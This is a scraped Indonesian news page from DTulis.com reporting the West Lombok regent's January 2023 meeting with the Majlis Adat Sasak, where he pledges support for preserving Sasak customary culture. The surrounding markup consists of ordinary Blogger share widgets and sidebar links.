        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.dtulis.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.dtulis.com/search/label/Lombok%20Barat?&max-results=9'>Lombok Barat</a><em class='delimiter'></em><span class='current'>Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.dtulis.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lombok Barat",
                    "@id": "https://www.dtulis.com/search/label/Lombok%20Barat"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak",
                    "@id": "https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak
</h1>
<div class='postDs'>Bentuk dukungan Pemkab Lobar terhadap lembaga ini ialah Lobar akan mefasilitasi segala kegiatan yang akan dilaksanakan oleh Krame Adat Sasak.</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Admin' class='author-image lazyload' data-src='' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Admin</span>
<time class='post-date published' datetime='2023-01-20T14:09:00+08:00'>Januari 20, 2023</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak&body=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak'>
<div class='tHimg'>
<img alt='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w90-h90-p-k-no-nu/Bupati%20Lobar.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w90-h90-p-k-no-nu/Bupati%20Lobar.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w180-h180-p-k-no-nu/Bupati%20Lobar.jpg 2x' title='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak</span>
<span>DTulis.com</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak&body=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w1600/Bupati%20Lobar.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak&url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak, Lombok Barat, " name='keywords'/>
   
<meta content='Lombok Barat' property='article:tag'/>
<div class='post-body post-content' id='post_body_6751173623863638124'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/s600/Bupati%20Lobar.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/s16000/Bupati%20Lobar.jpg" /></a></div><br /><div><br /></div><div><b>Lombok Barat, DTulis.com</b> - <b>Bupati Lombok Barat (Lobar) H. Fauzan Khalid</b> yang didampingi oleh Sekretaris (Sekda) Lobar, H. Ilham, menerima kunjungan dari Majlis Adat Sasak, di Ruang Kerjannya, Kamis (19/01/23). Rombongan yang datang mengenakan kostum adat sasak ini berjumlah sekitar 6 orang itu di pimpin oleh ketua pelaksana Majlis Adat Sasak. Kedatangan Majlis Adat Sasak ke Lombok Barat (Lobar) tujuannya bukan sekedar Silaturahmi dengan kepala pimpinan daerah, melainkan lebih dari itu yakni kunjungan dimaksudkan untuk berkonsultasi supaya Majlis Adat Sasak eksistensi kedepannya lebih terkesan Inklusif hingga lebih di ketahui keberadaanya, karena sebelumnya lembaga ini terkesan Ekslusif atau membatasi diri.&nbsp;</div><div><br /></div><div>Dalam sambutannya <b>Bupati Lobar H. Fauzan Khalid</b> sangat menyetujui apa yang menjadi tujuan terbentuknya lembaga Krama Adat Sasak ini supaya dapat diketahui keberadaanya oleh seluruh masyarakat yang ada di Lombok, dan dikembangkan serta dilestarikan hingga tidak menghilangkan indentitas kesasakan itu sendiri seiring berjalannya waktu, selain itu bentuk dukungan Pemkab Lobar terhadap lembaga ini ialah Lobar akan mefasilitasi segala kegiatan yang akan dilaksanakan oleh Krame Adat Sasak.</div><div><br /></div><div>" Kami mengucapkan selamat datang kepada rombongan di Lobar, Kami siap memfasilitasi dan mendukung segala kegiatan Krama Adat Sasak khususnya kegiatan yang di pusatkan di Lobar" ujarnya.</div><div><br /></div><div>Sementara itu Ketua Pelaksana <b>Majlis Adat Sasak, Drs, H. Lalu Suparlan</b> mengatakan bahwa Krama Adat Sasak ini merupakan organisasi yang bergerak untuk melestarikan budaya sasak, yang berfungsi sebagai pelindung dan penasehat adat sasak.</div><div><br /></div><div>"Dari pengamatan kami di era saat ini terutama di Lombok beberapa adat atau kebiasaan masyarakat sasak yang hampir punah, untuk itu kami berharap Pemerintah turut mendukung apa yang menjadi Visi kami yakni dalam melestarikan dan mengenalkan pada masyarakat sasak dalam bentuk program pemerintah", terangnya.</div><div><br /></div><div>Dalam himbauannya juga menyapaikan Lombok yang terdiri dari berbagai macam suku, ras, budaya, dan agama, untuk itu masyarakat yanh ada di Lombok diharapkan bisa ikut berperan dalam melestarikan adat sasak tanpa harus menghilangkan adat dan budaya yang dimiliki oleh masing masing sekelompok orang.&nbsp;</div><div><br /></div><div>"Selama mereka masih menetap di Lombok mereka tetal tergolong sebagai masyarakat sasak, artinya mereka boleh mengenakan pakaian adat sasak bahkan mengikuti budayanya, karna hal ini menurut kami sebagai bentuk penghargaan dari mereka kepada suku sasak", tutupnya.</div><div><br /></div><div>Ia juga mengatakan Lembaga yang terbentuk selama 21 tahun silam ini rencananya akan melaksanakan kegiatan pelantikan kepemimpinan baru, tepatnya pada tanggal 26 Januari 2023 mendatang yang dipusatkan di <b>Bencingah Agung Kantor Bupati Lobar</b>, dengan masa bakti 5 (lima) tahun kedepan.&nbsp;</div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.dtulis.com/search/label/Lombok%20Barat?&max-results=6' rel='tag'>#Lombok Barat</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak&body=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak'>
<div class='tHimg'>
<img alt='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w90-h90-p-k-no-nu/Bupati%20Lobar.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w90-h90-p-k-no-nu/Bupati%20Lobar.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w180-h180-p-k-no-nu/Bupati%20Lobar.jpg 2x' title='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak</span>
<span>DTulis.com</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak&body=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w1600/Bupati%20Lobar.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak&url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>Admin</span>
<span class='author-bio'>Reporter : Khaerul | Editor : Umam</span>
</div>
</div>
<div class='relBks' data-id='6751173623863638124'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.dtulis.com/search/label/Lombok%20Barat?&max-results=9' rel='tag' title='Lombok Barat'>Lombok Barat</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/s72-c/Bupati%20Lobar.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/4601486868129901130?po=6751173623863638124&hl=id&saa=85391&origin=https://www.dtulis.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots no-items section' id='top-Ad-Slots'>
</div>
<div class='Ad-Slots no-items section' id='Middle-Ad-Slot1'>
</div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<div style="-moz-border-radius: 10px; -webkit-border-radius: 10px; background-color: #E6E6FA; border-radius: 10px; border: 2px solid #0000CD; padding: 10px; margin-top: 50px; t-align: justify;"><div style="color: red">
<center><b>PERINGATAN!!! : </b></center></div><center><i>"Dilarang mengambil dan/atau menayangkan ulang sebagian atau keseluruhan artikel di atas untuk konten akun media sosial komersil tanpa seizin&nbsp;redaksi".</i></center></div>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<img alt='' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhOWrnivNDPYCodKtbjZRJcyghtz3aF9aJ2kIy6NiNDWSgIRzZMfvsAMzIZl5kcBX4fC_zwdAK3Ob6Yrs0E6Q_30Y_rUTMfIhiZLBUqr_5utjQWLYKuv0FmAI0wXL1Xk4UBBquYFbNoagLPJGfImZkwYFGOiqWJyaEzoCFNQa3aQs69SJufikXuQDnuPxY=s1350' height='1350' id='Image3_img' src='[data-uri]' width='1080'/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
<img alt='' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi8hXKjM6qSG2Vh1ijxpn9YX-TKXcCzWZRdFTOK6I9SpRhld44dAf5gnTpV1S6hhPzlugBgGbhj1ze9NYBLHyOnD3HfqS3AyFqSeBidJkuH8_CCBbu8g4NRPS380rEn7xf-wwxd3n01VWVS7Vg3Ipt_oCqzV0iiK0rEq7Wh56J8toBnAxmyf0Pl2dE-s74=s1350' height='1350' id='Image4_img' src='[data-uri]' width='1080'/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>&#160; Pemprov NTB</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Pemprov NTB" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Trending News</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/kematian-r-bukan-bunuh-diri-faktanya.html'>
<img alt='Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU/w263-h263-p-k-no-nu/1768294391671.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU/w263-h263-p-k-no-nu/1768294391671.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU/w526-h526-p-k-no-nu/1768294391671.jpg 2x' title='Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/kematian-r-bukan-bunuh-diri-faktanya.html' title='Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya'>Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Hukum?&max-results=9' rel='tag' title='Hukum'>Hukum</a>
<time class='post-date published' datetime='2026-01-13T16:59:00+08:00'>Januari 13, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/berkas-perkara-pembunuhan-brigadir-esco.html'>
